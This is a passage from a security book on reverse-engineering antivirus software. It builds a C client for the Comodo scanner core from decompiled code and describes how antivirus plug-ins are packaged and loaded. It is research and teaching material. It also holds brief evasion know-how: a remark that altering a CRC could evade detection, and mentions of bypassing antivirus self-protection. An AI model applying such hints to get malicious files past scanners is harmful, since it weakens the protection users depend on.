Chapter 2 ■ Reverse-Engineering the Core 43<br />
is likely calling scan_stream for each discovered element. You can now delve<br />
deeper into this function to see what it does:<br />
int __fastcall scan_stream(<br />
char *filename,<br />
char verbose,<br />
_DWORD *scanned_files,<br />
_DWORD *virus_found)<br />
(…)<br />
SCANRESULT scan_result; // [sp+10h] [bp-118h]@1<br />
SCANOPTION scan_option; // [sp+90h] [bp-98h]@1<br />
ICAVStream *inited_to_zero; // [sp+E8h] [bp-40h]@1<br />
memset(&scan_option, 0, 0x49uLL);<br />
memset(&scan_result, 0, 0x7EuLL);<br />
scan_option.ScanCfgInfo = (x1)-1;<br />
scan_option.bScanPackers = 1;<br />
scan_option.bScanArchives = 1;<br />
scan_option.bUseHeur = 1;<br />
scan_option.eSHeurLevel = 2;<br />
base_component_0x20001 =<br />
*(struct_base_component_0x20001_t **)g_base_comp;<br />
scan_option.dwMaxFileSize = 0x2800000;<br />
scan_option.eOwnerFlag = 1;<br />
inited_to_zero = 0LL;<br />
result = base_component_0x20001->pfunc50(<br />
g_base_comp,<br />
(__int64 *)&inited_to_zero,<br />
(__int64)filename,<br />
1LL,<br />
3LL,<br />
0LL);<br />
This code segment is really interesting. It starts by initializing a SCANRESULT<br />
and a SCANOPTION object and specifying the required flags, such as whether<br />
archives should be scanned, the heuristic enabled, and so on. Then, the code<br />
calls a member function, pfunc50, passing a lot of arguments to it, such as the<br />
base component, the filename, and so on. You do not know what the function<br />
pfunc50 does, but do you really need it? Remember, the current task is not to<br />
fully understand how the Comodo kernel works but, rather, to interface with<br />
it. Continue with the following code:<br />
err = result;<br />
if ( result >= 0 )<br />
{<br />
memset((void *)(g_user_callbacks + 12), 0, 0x7EuLL);<br />
err = g_Engine->baseclass_0->CAEEngineDispatch_ScanStream(g_Engine,<br />
inited_to_zero, &scan_option, &scan_result);<br />
(…)
44 Part I ■ <strong>Antivirus</strong> Basics<br />
This is the code that is actually scanning the file. It seems that the local variable<br />
inited_to_zero that was passed to the call to pfunc50 has all the required<br />
information to analyze the file. It is given to the function call CAEEngineDispatch_<br />
ScanStream, as well as other arguments. The most interesting of these arguments<br />
are the SCANOPTION and SCANRESULT objects, which have an obvious purpose: to<br />
specify the scanning options and get the results of the scan. CAEEngineDispatch_<br />
ScanStream is also initializing some global callbacks to zero, but you can skip<br />
this part and all the other parts in this function that use the callbacks. The next<br />
interesting part is the following one:<br />
if ( err >= 0 )<br />
{<br />
++*scanned_files;<br />
if ( verbose )<br />
{<br />
if ( scan_result.bFound )<br />
{<br />
fprintf(stdout, "%s ---> Found Virus, Malware Name is %s\n",<br />
filename, scan_result.szMalwareName);<br />
result = fflush(stdout);<br />
}<br />
else<br />
{<br />
fprintf(stdout, "%s ---> Not Virus\n", filename);<br />
result = fflush(stdout);<br />
}<br />
}<br />
}<br />
This code snippet checks whether the local variable err is not zero, increments<br />
the scanned_files variable, and prints out the discovered malware name<br />
if the bFound member of the SCANRESULT object evaluates to true. The last step<br />
in this function is to simply increase the count of viruses found if a malware<br />
was detected:<br />
if ( scan_result.bFound )<br />
{<br />
if ( err >= 0 )<br />
++*virus_found;<br />
}<br />
It’s now time to go back to the main function. The last code after calling the<br />
scan_* functions is the following one:<br />
uninit_framework();<br />
dlclose_framework();<br />
close_dev_aflt_fd(&dev_aflt_fd);
Chapter 2 ■ Reverse-Engineering the Core 45<br />
This is the code for cleaning up; it un-initializes the framework and cancels<br />
any possible remaining scan:<br />
g_base_component_0x20001 = 0LL;<br />
if ( g_Engine )<br />
{<br />
g_Engine->baseclass_0->CAEEngineDispatch_Cancel(g_Engine);<br />
result = g_Engine->baseclass_0->CAEEngineDispatch_UnInit(<br />
g_Engine, 0LL);<br />
g_Engine = 0LL;<br />
}<br />
if ( g_FrameworkInstance )<br />
{<br />
result = g_FrameworkInstance->baseclass_0->CFrameWork_UnInit(<br />
g_FrameworkInstance, 0LL);<br />
g_FrameworkInstance = 0LL;<br />
}<br />
Finally, you close the used libFRAMEWORK.so library:<br />
void __cdecl dlclose_framework()<br />
{<br />
if ( hFrameworkSo )<br />
dlclose(hFrameworkSo);<br />
}<br />
You now have all the information required to write your own C/C++ to interface<br />
with Comodo <strong>Antivirus</strong>! Fortunately, this antivirus ships with all the necessary<br />
structures, so you can export all the structure and enumeration definitions<br />
to a header file. To do so, in IDA, select View→Open Subviews→Local Types,<br />
right-click the Local Types window, and select the Export to Header File option<br />
from the pop-up menu. Check the Generate Compilable Header File option,<br />
select the correct path to write the header file, and click Export. After you fix<br />
compilation errors in it, this header file can be used in a common C/C++ project.<br />
The process of fixing the header file in order to use it with a common compiler<br />
is a nightmare. However, in this case, you do not need to go through this process.<br />
You can download the header file from https://github.com/joxeankoret<br />
/tahh/tree/master/comodo.<br />
Once you download this header file, you can get started. First, you create<br />
a command-line tool similar to Comodo cmdscan, but one that exports more<br />
interesting internal information. You start by adding the following required<br />
include files:<br />
#include <br />
#include <br />
#include <br />
#include
46 Part I ■ <strong>Antivirus</strong> Basics<br />
#include <br />
#include <br />
#include <br />
#include <br />
#include <br />
#include <br />
#include <br />
#include "comodo.h"<br />
These are the header files that you will need. You can now copy most of the<br />
pseudo-code created by the Hex-Rays decompiler into your project. However,<br />
you should do it step-by-step instead of copying the entire decompiled file.<br />
Start by adding the required calls to initialize, scan, and clean up the core in<br />
the function main:<br />
int main(int argc, char **argv)<br />
{<br />
int scanned_files = 0;<br />
int virus_found = 0;<br />
if ( argc == 1 )<br />
return 1;<br />
load_framework();<br />
maybe_IFrameWork_CreateInstance();<br />
scan_stream(argv[1], verbose, &scanned_files, &virus_found);<br />
printf("Final number of Scanned Files: %d\n", scanned_files);<br />
printf("Final number of Found Viruses: %d\n", virus_found);<br />
}<br />
uninit_framework();<br />
dlclose_framework();<br />
return 0;<br />
In this code, the first command-line argument represents the file to scan. You<br />
start by loading the framework and creating an instance. You then call scan_<br />
stream, which shows a summary of the scanned files and then un-initializes<br />
the framework and unloads the library that was used. You need to implement<br />
many functions here: load_framework, maybe_IFrameWork_CreateInstance,<br />
scan_stream, uninit_framework, and dlclose_framework. You can simply copy<br />
these functions from the Hex-Rays decompiler: go through each function and<br />
copy the pseudo-code. It will look like this:<br />
//----------------------------------------------------------------------<br />
void uninit_framework()<br />
{<br />
g_base_component_0x20001 = 0;
Chapter 2 ■ Reverse-Engineering the Core 47<br />
}<br />
if ( g_Engine )<br />
{<br />
g_Engine->baseclass_0->CAEEngineDispatch_Cancel(g_Engine);<br />
g_Engine->baseclass_0->CAEEngineDispatch_UnInit(g_Engine, 0);<br />
g_Engine = 0;<br />
}<br />
if ( g_FrameworkInstance )<br />
{<br />
g_FrameworkInstance->baseclass_0->CFrameWork_UnInit(<br />
g_FrameworkInstance, 0);<br />
g_FrameworkInstance = 0;<br />
}<br />
//----------------------------------------------------------------------<br />
int scan_stream(char *src, char verbosed,<br />
int *scanned_files,<br />
int *virus_found)<br />
{<br />
struct_base_component_0x20001_t *base_component_0x20001;<br />
int result;<br />
HRESULT err;<br />
SCANRESULT scan_result;<br />
SCANOPTION scan_option;<br />
ICAVStream *inited_to_zero;<br />
memset(&scan_option, 0, sizeof(SCANOPTION));<br />
memset(&scan_result, 0, sizeof(SCANRESULT));<br />
scan_option.ScanCfgInfo = -1;<br />
scan_option.bScanPackers = 1;<br />
scan_option.bScanArchives = 1;<br />
scan_option.bUseHeur = 1;<br />
scan_option.eSHeurLevel = enum_SHEURLEVEL_HIGH;<br />
base_component_0x20001 = *<br />
(struct_base_component_0x20001_t **)g_base_component_0x20001;<br />
scan_option.dwMaxFileSize = 0x2800000;<br />
scan_option.eOwnerFlag = enum_OWNER_ONDEMAND;<br />
scan_option.bDunpackRealTime = 1;<br />
scan_option.bNotReportPackName = 0;<br />
inited_to_zero = 0;<br />
result = base_component_0x20001->pfunc50(<br />
g_base_component_0x20001,<br />
(__int64 *)&inited_to_zero,<br />
(__int64)src,<br />
1LL,<br />
3LL,<br />
0);<br />
err = result;<br />
if ( result >= 0 )
48 Part I ■ <strong>Antivirus</strong> Basics<br />
{<br />
err = g_Engine->baseclass_0->CAEEngineDispatch_ScanStream<br />
(g_Engine, inited_to_zero, &scan_option, &scan_result);<br />
if ( err >= 0 )<br />
{<br />
(*scanned_files)++;<br />
if ( scanned_files )<br />
{<br />
//printf("Got scan result? %d\n", scan_result.bFound);<br />
if ( scan_result.bFound )<br />
{<br />
printf("%s ---> Found Virus, Malware Name is %s\n", src,<br />
scan_result.szMalwareName);<br />
result = fflush(stdout);<br />
}<br />
else<br />
{<br />
printf("%s ---> Not Virus\n", src);<br />
result = fflush(stdout);<br />
}<br />
}<br />
}<br />
}<br />
if ( scan_result.bFound )<br />
{<br />
if ( err >= 0 )<br />
(*virus_found)++;<br />
}<br />
return result;<br />
}<br />
//----------------------------------------------------------------------<br />
int maybe_IFrameWork_CreateInstance()<br />
{<br />
char *cur_dir;<br />
CFrameWork *hFramework;<br />
int cur_dir_len;<br />
CFrameWork *hInstance;<br />
int *v8;<br />
int *maybe_flags;<br />
hInstance = 0;<br />
if ( FnCreateInstance(0, 0, 0xF0000, &hInstance) < 0 )<br />
{<br />
fwrite("CreateInstance failed!\n", 1uLL, 0x17uLL, stderr);<br />
exit(1);<br />
}<br />
BYTE4(maybe_flags) = 0;<br />
LODWORD(maybe_flags) = -1;
Chapter 2 ■ Reverse-Engineering the Core 49<br />
g_FrameworkInstance = hInstance;<br />
cur_dir = get_current_dir_name();<br />
hFramework = g_FrameworkInstance;<br />
cur_dir_len = strlen(cur_dir);<br />
if ( hFramework->baseclass_0->CFrameWork_Init<br />
(hFramework, cur_dir_len + 1, cur_dir, maybe_flags, 0) < 0 )<br />
{<br />
fwrite("IFrameWork Init failed!\n", 1uLL, 0x18uLL, stderr);<br />
exit(1);<br />
}<br />
free(cur_dir);<br />
LODWORD(v8) = -1;<br />
BYTE4(v8) = 0;<br />
if ( g_FrameworkInstance->baseclass_0-<br />
>CFrameWork_LoadScanners(g_FrameworkInstance, v8) < 0 )<br />
{<br />
fwrite("IFrameWork LoadScanners failed!\n", 1uLL, 0x20uLL, stderr);<br />
exit(1);<br />
}<br />
if ( g_FrameworkInstance->baseclass_0-<br />
>CFrameWork_CreateEngine(g_FrameworkInstance, (IAEEngineDispatch **)<br />
&g_Engine) < 0 )<br />
{<br />
fwrite("IFrameWork CreateEngine failed!\n", 1uLL, 0x20uLL, stderr);<br />
exit(1);<br />
}<br />
if ( g_Engine->baseclass_0->CAEEngineDispatch_GetBaseComponent(<br />
g_Engine,<br />
(CAECLSID)0x20001,<br />
(IUnknown **)&g_base_component_0x20001) < 0 )<br />
{<br />
fwrite("IAEEngineDispatch GetBaseComponent failed!\n",<br />
1uLL, 0x2BuLL, stderr);<br />
exit(1);<br />
}<br />
return 0;<br />
}<br />
//----------------------------------------------------------------------<br />
void dlclose_framework()<br />
{<br />
if ( hFrameworkSo )<br />
dlclose(hFrameworkSo);<br />
}<br />
//----------------------------------------------------------------------<br />
void load_framework()<br />
{<br />
int filename_size;<br />
char *self_dir;
50 Part I ■ <strong>Antivirus</strong> Basics<br />
int *v2;<br />
char *v3;<br />
void *hFramework;<br />
char *v6;<br />
char filename[2056];<br />
filename_size = readlink("/proc/self/exe", filename, 0x800uLL);<br />
if ( filename_size == -1 || (filename[filename_size] = 0, self_dir =<br />
dirname(filename), chdir(self_dir)) )<br />
{<br />
v2 = __errno_location();<br />
v3 = strerror(*v2);<br />
fprintf(stderr, "Directory error: %s\n", v3);<br />
exit(1);<br />
}<br />
hFramework = dlopen("./libFRAMEWORK.so", 1);<br />
hFrameworkSo = hFramework;<br />
if ( !hFramework )<br />
{<br />
v6 = dlerror();<br />
fprintf(stderr, "Error loading libFRAMEWORK: %s\n", v6);<br />
exit(1);<br />
}<br />
FnCreateInstance = (FnCreateInstance_t)dlsym(hFramework,<br />
"CreateInstance");<br />
if ( !FnCreateInstance )<br />
{<br />
v3 = dlerror();<br />
fprintf(stderr, "%s\n", v3);<br />
exit(1);<br />
}<br />
}<br />
You only need to add the forward declarations of the functions right after<br />
the last include directive, as well as the global variables:<br />
//----------------------------------------------------------------------<br />
// Function declarations<br />
int main(int argc, char **argv, char **envp);<br />
void uninit_framework();<br />
int scan_stream(char *src, char verbosed,<br />
int *scanned_files,<br />
int *virus_found);<br />
int maybe_IFrameWork_CreateInstance();<br />
void dlclose_framework();<br />
void load_framework();<br />
void scan_directory(char *src,<br />
unsigned __int8 a2,
Chapter 2 ■ Reverse-Engineering the Core 51<br />
__int64 a3, __int64 a4);<br />
//----------------------------------------------------------------------<br />
// Data declarations<br />
char *optarg;<br />
char *src;<br />
char verbose;<br />
__int64 g_base_component_0x20001;<br />
__int64 g_user_callbacks;<br />
CAEEngineDispatch *g_Engine;<br />
CFrameWork *g_FrameworkInstance;<br />
typedef int (__fastcall *FnCreateInstance_t)(_QWORD, _QWORD, _QWORD,<br />
CFrameWork **);<br />
int (__fastcall *FnCreateInstance)(<br />
_QWORD, _QWORD, _QWORD, CFrameWork **);<br />
void *hFrameworkSo;<br />
vtable_403310_t *vtable_403310;<br />
You are now done with the very basic version of the Comodo command-line<br />
scanner. You can compile it with the following command in a Linux machine:<br />
$ g++ cmdscan.c -o mycmdscan -fpermissive \<br />
-Wno-unused-local-typedefs -ldl<br />
In order to test it, you need to copy it to the /opt/COMODO directory, using the<br />
following command:<br />
$ sudo cp mycmdscan /opt/COMODO<br />
You can now test this program to see whether it is working like the original<br />
cmdscan from Comodo:<br />
$ /opt/COMODO/mycmdscan /home/joxean/malware/eicar.com.txt<br />
/home/joxean/malware/eicar.com.txt ---> Found Virus , \<br />
Malware Name is Malware<br />
Number of Scanned Files: 1<br />
Number of Found Viruses: 1<br />
It works! Now, it is time to print more information regarding the detected<br />
or undetected file. If you look at the SCANRESULT structure, you will find some<br />
interesting members:<br />
struct SCANRESULT<br />
{<br />
char bFound;<br />
int unSignID;<br />
char szMalwareName[64];<br />
int eFileType;<br />
int eOwnerFlag;
52 Part I ■ <strong>Antivirus</strong> Basics<br />
int unCureID;<br />
int unScannerID;<br />
int eHandledStatus;<br />
int dwPid;<br />
__int64 ullTotalSize;<br />
__int64 ullScanedSize;<br />
int ucrc1;<br />
int ucrc2;<br />
char bInWhiteList;<br />
int nReserved[2];<br />
};<br />
You can, for example, get the signature identifier that matched your malware,<br />
the scanner identifier, and the CRCs (checksums) that were used to detect your<br />
file, as well as whether the file is white-listed. In the scan_stream routine, you<br />
replace the line printing the discovered malware name with the following lines:<br />
printf("%s ---> Malware: %s\n",<br />
src,<br />
scan_result.szMalwareName);<br />
if ( scan_result.unSignID )<br />
printf("Signature ID: 0x%x\n", scan_result.unSignID);<br />
if ( scan_result.unScannerID )<br />
printf("Scanner : %d (%s)\n",<br />
scan_result.unScannerID,<br />
get_scanner_name(scan_result.unScannerID));<br />
if ( scan_result.ullTotalSize )<br />
printf("Total size : %lld\n", scan_result.ullTotalSize);<br />
if ( scan_result.ullScanedSize )<br />
printf("Scanned size: %lld\n", scan_result.ullScanedSize);<br />
if ( scan_result.ucrc1 || scan_result.ucrc2 )<br />
printf("CRCs : 0x%x 0x%x\n",<br />
scan_result.ucrc1,<br />
scan_result.ucrc2);<br />
result = fflush(stdout);<br />
Now, replace the line where the Not virus line is printed with the following<br />
lines:<br />
printf("%s ---> Not Virus\n", src);<br />
if ( scan_result.bInWhiteList )<br />
printf("INFO: The file is white-listed.\n");<br />
result = fflush(stdout);<br />
The last step is to add the following function before the scan_stream routine<br />
to resolve scanner identifiers to scanner names:<br />
//----------------------------------------------------------------------<br />
const char *get_scanner_name(int id)<br />
{
switch ( id )<br />
{<br />
case 15:<br />
return "UNARCHIVE";<br />
case 28:<br />
return "SCANNER_PE64";<br />
case 27:<br />
return "SCANNER_MBR";<br />
case 12:<br />
return "ENGINEDISPATCH";<br />
case 7:<br />
return "UNPACK_STATIC";<br />
case 22:<br />
return "SCANNER_EXTRA";<br />
case 29:<br />
return "SCANNER_SMART";<br />
case 16:<br />
return "CAVSEVM32";<br />
case 6:<br />
return "SCANNER_SCRIPT";<br />
case 9:<br />
return "SIGNMGR";<br />
case 21:<br />
return "UNPACK_DUNPACK";<br />
case 13:<br />
return "SCANNER_WHITE";<br />
case 24:<br />
return "SCANNER_RULES";<br />
case 8:<br />
return "UNPACK_GUNPACK";<br />
case 10:<br />
return "FRAMEWORK";<br />
case 3:<br />
return "SCANNER_PE32";<br />
case 5:<br />
return "MEMORY_ENGINE";<br />
case 23:<br />
return "UNPATCH";<br />
case 2:<br />
return "SCANNER_DOSMZ";<br />
case 4:<br />
return "SCANNER_PENEW";<br />
case 0:<br />
return "Default";<br />
case 17:<br />
return "CAVSEVM64";<br />
case 20:<br />
return "UNSFX";<br />
case 19:<br />
return "SCANNER_MEM";<br />
Chapter 2 ■ Reverse-Engineering the Core 53
54 Part I ■ <strong>Antivirus</strong> Basics<br />
}<br />
}<br />
case 14:<br />
return "MTENGINE";<br />
case 1:<br />
return "SCANNER_FIRST";<br />
case 18:<br />
return "SCANNER_HEUR";<br />
case 26:<br />
return "SCANNER_ADVHEUR";<br />
case 11:<br />
return "MEMTARGET";<br />
case 25:<br />
return "FILEID";<br />
default:<br />
return "Unknown";<br />
This information was extracted from the following interesting enumeration<br />
that was already available in the IDA database (remember that you have full<br />
symbols):<br />
enum MemMgrType<br />
{<br />
enumMemMgr_Default = 0x0,<br />
enumMemMgr_SCANNER_FIRST = 0x1,<br />
enumMemMgr_SCANNER_DOSMZ = 0x2,<br />
enumMemMgr_SCANNER_PE32 = 0x3,<br />
enumMemMgr_SCANNER_PENEW = 0x4,<br />
enumMemMgr_MEMORY_ENGINE = 0x5,<br />
enumMemMgr_SCANNER_SCRIPT = 0x6,<br />
enumMemMgr_UNPACK_STATIC = 0x7,<br />
enumMemMgr_UNPACK_GUNPACK = 0x8,<br />
enumMemMgr_SIGNMGR = 0x9,<br />
enumMemMgr_FRAMEWORK = 0xA,<br />
enumMemMgr_MEMTARGET = 0xB,<br />
enumMemMgr_ENGINEDISPATCH = 0xC,<br />
enumMemMgr_SCANNER_WHITE = 0xD,<br />
enumMemMgr_MTENGINE = 0xE,<br />
enumMemMgr_UNARCHIVE = 0xF,<br />
enumMemMgr_CAVSEVM32 = 0x10,<br />
enumMemMgr_CAVSEVM64 = 0x11,<br />
enumMemMgr_SCANNER_HEUR = 0x12,<br />
enumMemMgr_SCANNER_MEM = 0x13,<br />
enumMemMgr_UNSFX = 0x14,<br />
enumMemMgr_UNPACK_DUNPACK = 0x15,<br />
enumMemMgr_SCANNER_EXTRA = 0x16,<br />
enumMemMgr_UNPATCH = 0x17,<br />
enumMemMgr_SCANNER_RULES = 0x18,<br />
enumMemMgr_FILEID = 0x19,<br />
enumMemMgr_SCANNER_ADVHEUR = 0x1A,
Chapter 2 ■ Reverse-Engineering the Core 55<br />
enumMemMgr_SCANNER_MBR = 0x1B,<br />
enumMemMgr_SCANNER_PE64 = 0x1C,<br />
enumMemMgr_SCANNER_SMART = 0x1D,<br />
};<br />
To finish, compile the file with the previously used g++ command, copy it to<br />
/opt/COMODO, and re-run the application; this time, you get more information:<br />
$ g++ cmdscan.c -o mycmdscan -fpermissive \<br />
-Wno-unused-local-typedefs -ldl<br />
$ sudo cp mycmdscan /opt/COMODO<br />
$ /opt/COMODO/mycmdscan /home/joxean/malware/eicar.com.txt<br />
/home/joxean/malware/eicar.com.txt ---> Found Virus,<br />
Malware Name is Malware<br />
Scanner : 12 (ENGINEDISPATCH)<br />
CRCs : 0x486d0e3 0xa03f08f7<br />
Number of Scanned Files: 1<br />
Number of Found Viruses: 1<br />
According to this information, you now know that the file is detected by the<br />
engine called ENGINEDISPATCH and that it is using CRCs to detect the file. You<br />
are using the EICAR testing file, but if you were working on a different file, you<br />
could evade detection, for example, by changing the CRC. You can continue<br />
adding more features to this tool: you can add support for recursively checking<br />
directories and working in quiet mode by printing only relevant information,<br />
such as white-listed (not infected) files and detected files. You can also use it as<br />
the basis of a library to integrate it into your own tools for research purposes.<br />
The final version of this tool, with more features than the original Comodo<br />
command-line scanner, is available at https://github.com/joxeankoret/tahh<br />
/tree/master/comodo.<br />
Other Components Loaded by the Kernel<br />
The kernel is usually responsible for opening files, iterating over all the files<br />
inside a compressed file or buffer, and launching signature scans or generic<br />
detections and disinfections against known malware. Nevertheless, some tasks<br />
are specifically performed not by the kernel but by other sub-components, such<br />
as plug-ins, generic detection modules, heuristics, and so on. These modules,<br />
typically plug-ins, are loaded by the kernel and often perform the most interesting<br />
tasks. For example, the Microsoft Security Essentials antivirus kernel<br />
(mpengine.dll) launches generic detection and disinfection routines written in<br />
C++.NET, and the Lua scripting language then extracts them from the database<br />
files distributed with the product and the daily updates. Bitdefender does the
56 Part I ■ <strong>Antivirus</strong> Basics<br />
same with binary plug-ins (XMD files) that contain code and are loaded dynamically.<br />
Kaspersky loads its plug-ins and disinfection routines by re-linking new<br />
object files distributed as updates to the kernel. In short, every antivirus does<br />
it in a completely different way.<br />
Statically or dynamically reverse-engineering the part of the kernel that is<br />
responsible for interfacing with plug-ins is key to actually reverse-engineering<br />
the signatures, generic detections, and so on. Without being able to analyze how<br />
these plug-ins are decrypted, decompressed, loaded, and launched, you cannot<br />
fully understand how the antivirus works.<br />
Summary<br />
This chapter covered a lot of prerequisite material that will be helpful throughout<br />
the rest of this book. Its main focus was to illustrate how to reverse-engineer<br />
the antivirus core and other relevant components in order to write an antivirus<br />
client library for automation and fuzzing purposes, in case a command-line<br />
scanner was not provided.<br />
Many other important topics were also covered:<br />
■ Leveraging the debug symbols when available to ease the reverseengineering<br />
process—Because most AV products use the same code base,<br />
it is possible to reverse-engineer the components on the platform where<br />
symbols are present and then port the symbols to another platform where<br />
they are not present. Tools such as zynamics BinDiff and Joxean Koret’s<br />
Diaphora were mentioned.<br />
■ The Linux operating system is the operating system of choice when<br />
it comes to fuzzing and automation—The Wine emulator and its sister<br />
project Winelib can be used to run or port Windows command scanners<br />
under Linux.<br />
■ Bypassing antivirus self-protection—Usually the Linux version of AVs<br />
do not self-protect, unlike their Windows counterpart. A few tricks about<br />
how to bypass antivirus self-protection that keep you from being able to<br />
debug the antivirus were shown.<br />
■ Setting up the work environment—You saw how to set up virtual machines<br />
in order to debug antivirus drivers and services. In addition, WinDbg<br />
kernel debugging was covered, along with various commands showing<br />
how to do kernel and user-mode debugging from kernel mode WinDbg.<br />
Finally, this chapter concluded with a lengthy and systematic hands-on walkthrough<br />
on how to write a client library for the Comodo <strong>Antivirus</strong>.<br />
The next chapter discusses how plug-ins are loaded and how you can extract<br />
and understand this functionalit y.
CHAPTER<br />
3<br />
The Plug-ins System<br />
<strong>Antivirus</strong> plug-ins are small parts of the core antivirus software that offer<br />
support for some specific task. They are not typically a core part of the antivirus<br />
kernel. The core of the antivirus product loads through various methods and<br />
uses them at runtime.<br />
Plug-ins are not a vital part of the core libraries and are intended to enhance<br />
the features supported by the antivirus core. They can be considered addons.<br />
Some example plug-ins include a PDF parser, an unpacker for a specific<br />
EXE packer (such as UPX), an emulator for Intel x86, a sandbox on top of the<br />
emulator, or a heuristic engine using statistics gathered by other plug-ins.<br />
These plug-ins are usually loaded at runtime using manually created loading<br />
systems that typically involve decryption, decompression, relocation,<br />
and loading.<br />
This chapter covers some loading implementations of typical antivirus plugins<br />
and analyzes the loading process. Heuristic-based detection algorithms,<br />
emulators, and script-based plug-ins will also be covered. After you complete<br />
this chapter, you should be able to:<br />
■ Understand how plug-in loaders work<br />
■ Analyze a plug-in’s code and know where to look for vulnerabilities<br />
■ Research and implement evasion techniques<br />
57
58 Part I ■ <strong>Antivirus</strong> Basics<br />
Understanding How Plug-ins Are Loaded<br />
Each antivirus company designs and implements a completely different way<br />
to load its plug-ins. The most common way is to allocate Read/Write/eXecute<br />
(RWX) memory pages, decrypt and decompress the plug-in file contents to<br />
the allocated memory, relocate the code if appropriate (like Bitdefender does),<br />
and finally remove the write (W) privilege from the page or pages. Those new<br />
memory pages, which now constitute a plug-in module, are added to the loaded<br />
plug-ins list.<br />
Other AV companies ship the plug-ins as Dynamic Link Libraries (DLLs),<br />
making the loading process much simpler by relying on the operating system’s<br />
library loading mechanism (for example, using the LoadLibrary API in Microsoft<br />
Windows). In that case, to protect the plug-in’s code and logic, the DLLs often<br />
implement code and data obfuscation. For example, the Avira antivirus product<br />
encrypts all the strings in its plug-in DLLs and decrypts them in memory when<br />
the plug-in is loaded (with a simple XOR algorithm and a fixed key stored in<br />
the actual plug-in code).<br />
In another example, Kaspersky Anti-Virus uses a different approach to loading<br />
plug-ins: the plug-in updates are distributed as object files in the COFF file<br />
format and are then linked to the antivirus core.<br />
The following sections discuss the various plug-in loading approaches and<br />
their advantages and disadvantages.<br />
A Full-Featured Linker in <strong>Antivirus</strong> Software<br />
Instead of dynamically loading libraries or creating RWX pages and patching<br />
them with the contents of the plug-ins, Kaspersky distributes their updates in the<br />
Common Object File Format (COFF). After being decrypted and decompressed,<br />
these files are linked together, and the newly generated binary forms the new<br />
core, with all of the plug-ins statically linked. From an antivirus design point of<br />
view, this method offers low memory usage and faster start-up. On the other hand,<br />
it requires Kaspersky developers to write and maintain a full-featured linker.<br />
NOTE The Common Object File Format is used to store compiled code and data.<br />
COFF files are then used in the final compilation stage—the linking stage—to produce<br />
an executable module.<br />
The update files are distributed in the form of many little files with an *.avc<br />
extension, for example, base001.avc. These files start with a header like this:<br />
0000 41 56 50 20 41 6E 74 69 76 69 72 61 6C 20 44 61 AVP Antiviral Da<br />
0010 74 61 62 61 73 65 2E 20 28 63 29 4B 61 73 70 65 tabase. (c)Kaspe<br />
0020 72 73 6B 79 20 4C 61 62 20 31 39 39 37 2D 32 30 rsky Lab 1997-20
Chapter 3 ■ The Plug-ins System 59<br />
0030 31 33 2E 00 00 00 00 00 00 00 00 00 00 00 0D 0A 13..............<br />
0040 4B 61 73 70 65 72 73 6B 79 20 4C 61 62 2E 20 31 Kaspersky Lab. 1<br />
0050 36 20 53 65 70 20 32 30 31 33 20 20 31 30 3A 30 6 Sep 2013 10:0<br />
0060 32 3A 31 38 00 00 00 00 00 00 00 00 00 00 00 00 2:18............<br />
0070 00 00 00 00 00 00 00 00 00 00 00 00 0D 0A 0D 0A ................<br />
0080 45 4B 2E 38 03 00 00 00 01 00 00 00 E9 66 02 00 EK.8.........f..<br />
In this example, there is an ASCII header with the banner, “AVP Antiviral<br />
Database. (c)Kaspersky Lab 1997-2013”; a padding with the 0x00 characters;<br />
the date of distribution (“Kaspersky Lab. 16 Sep 2013 10:02:18”); and<br />
more padding with the 0x00 characters. Starting at offset 0x80, the header ends,<br />
and actual binary data follows. This binary data is encrypted with a simple<br />
XOR-ADD algorithm. After it is decrypted, the data is decompressed with a<br />
custom algorithm. After decompression, you have a set of COFF files that are<br />
linked together (using routines in the AvpBase.DLL library) so the target operating<br />
system can use them.<br />
This approach to loading plug-ins appears to be exclusive to the Kaspersky<br />
antivirus kernel. This plug-in loading process is discussed later in this chapter.<br />
Understanding Dynamic Loading<br />
Dynamic loading is the most typical way of loading antivirus plug-ins. The<br />
plug-in files are either inside a container file (such as the PAV.SIG file for Panda<br />
<strong>Antivirus</strong>, the *.VPS files for Avast, or the Microsoft antivirus *.VDB files) or<br />
spread in many small files (as in the case of Bitdefender). These files are usually<br />
encrypted (although each vendor uses a different type of encryption) and<br />
compressed, commonly with zlib. The plug-in files are first decrypted, when<br />
appropriate (for example, Microsoft does not use encryption for its antivirus<br />
database files; they are just compressed), and then loaded in memory. To load<br />
them in memory, the antivirus core typically creates RWX pages on the heap,<br />
copies the content of each decrypted and decompressed file to the newly created<br />
memory page, adjusts the privileges of the page, and, if required, relocates<br />
the code in memory.<br />
Reverse-engineering an antivirus product that uses this approach is more<br />
difficult than reverse-engineering products that use the static object linking<br />
approach (as Kaspersky does), because all the segments are created in different<br />
memory addresses each time the core is loaded because of ASLR. This makes<br />
reverse-engineering difficult because all the comments, assigned function names,<br />
and so on in IDA are not relocated to the new page where the plug-in’s code is<br />
each time you run the debugger. There are partial solutions to this problem: for<br />
example, using the open-source plug-in for IDA “Diaphora” or the commercial<br />
Zynamics BinDiff, you can do binary differentiation (also called bindiffing) on<br />
the process as-is in memory against a database that contains the comments and<br />
the function names.
60 Part I ■ <strong>Antivirus</strong> Basics<br />
The bindiffing process allows the reverse-engineer to import names from a<br />
previously analyzed IDA database to a new instance of the same (loaded at a<br />
different memory address). However, a reverse-engineer needs to run the plugin<br />
code each time the debugger is loaded, which is annoying. There are other<br />
open-source approaches such as the IDA plug-in MyNav, which has import<br />
and export capabilities that may help you access the plug-in code you need.<br />
However, it suffers from the very same problem: a reverse-engineer needs to<br />
reload plug-ins for each execution.<br />
Some antivirus kernels do not protect their plug-ins; these plug-ins are simply<br />
libraries that can be opened in IDA and debugged. However, this approach is<br />
used very rarely—indeed, only in the case of Comodo antivirus.<br />
A NOTE ABOUT CONTAINERS<br />
Rather than distribute each plug-in as an independent file, some antivirus products<br />
use containers with all the updated files inside them. If the antivirus product you are<br />
targeting uses a container file format, an analyst will need to research its file format<br />
before he or she can access all the files inside it. From the viewpoint of the antivirus<br />
company, both methods offer benefits and drawbacks. If a container is used, the<br />
intellectual property is somewhat more “protected” because research is needed to<br />
reverse-engineer the file format of the container and write an unpacker. On the other<br />
hand, distributing a single, large file to customers can make updates slower and more<br />
expensive. Distributing the plug-in files as many small files means that an update may<br />
involve only a few bytes or kilobytes instead of a multi-megabyte file. Depending<br />
on the size and quantity of the update files that are served, the researchers can get a<br />
rough idea of the capabilities of the antivirus core in question: more code means more<br />
features.<br />
Advantages and Disadvantages of the Approaches for<br />
Packaging Plug-ins<br />
<strong>Antivirus</strong> engineers and reverse-engineers have different viewpoints when<br />
assessing the advantages and disadvantages of the two approaches to packaging<br />
